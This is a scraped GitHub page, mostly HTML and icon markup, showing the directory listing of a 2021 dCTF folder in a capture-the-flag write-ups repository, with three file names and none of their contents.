flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> ivanchubb </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
2 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/ivanchubb/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ivanchubb/CTF-Writeups/refs" cache-key="v0:1630077996.69185" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aXZhbmNodWJiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ivanchubb/CTF-Writeups/refs" cache-key="v0:1630077996.69185" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aXZhbmNodWJiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2021</span></span><span>/</span>dCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2021</span></span><span>/</span>dCTF<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ivanchubb/CTF-Writeups/tree-commit/24a55e8f215622492a39f1cd47aa9f76460a4864/2021/dCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ivanchubb/CTF-Writeups/file-list/main/2021/dCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>0. Readme.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dragon.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Encrypted the flag i have.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
